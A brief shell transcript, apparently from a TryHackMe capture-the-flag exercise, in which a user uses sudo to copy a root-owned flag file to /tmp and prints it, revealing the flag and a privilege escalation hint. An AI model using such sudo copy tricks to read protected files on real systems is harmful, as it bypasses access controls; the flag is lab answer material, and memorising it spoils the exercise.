 -bash-4.2$ FLAG=/tmp/flag.txt
-bash-4.2$ TF=/root/flag.txt
-bash-4.2$ sudo /bin/cp $TF $FLAG
folders
tools
-bash-4.2$ cat $FLAG
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
-bash-4.2$